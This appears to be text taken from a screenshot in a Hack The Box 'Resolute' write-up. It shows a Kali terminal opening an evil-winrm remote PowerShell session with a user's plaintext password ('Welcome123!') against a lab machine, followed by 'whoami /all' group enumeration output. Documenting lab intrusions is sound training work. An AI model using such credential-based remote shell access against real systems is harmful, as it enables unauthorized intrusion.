 ┌──(root㉿kali)-[~/HT/RESOLUTE]
└─# evil-winrm -i 10.129.136.132 -u melanie -p 'Welcome123!'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on thi
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami /all
USER INFORMATION
----------------
User Name        SID
================ ===============================================
megabank\melanie S-1-5-21-1392959593-3013219662-3596683436-10101
GROUP INFORMATION
-----------------
Group Name                                 Type             SID          Attributes
========================================== ================ ============ ==================================================
Everyone                                   Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users            Alias            S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                              Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias            S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK                       Well-known group S-1-5-2      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users           Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization             Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication           Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level     Label            S-1-16-8192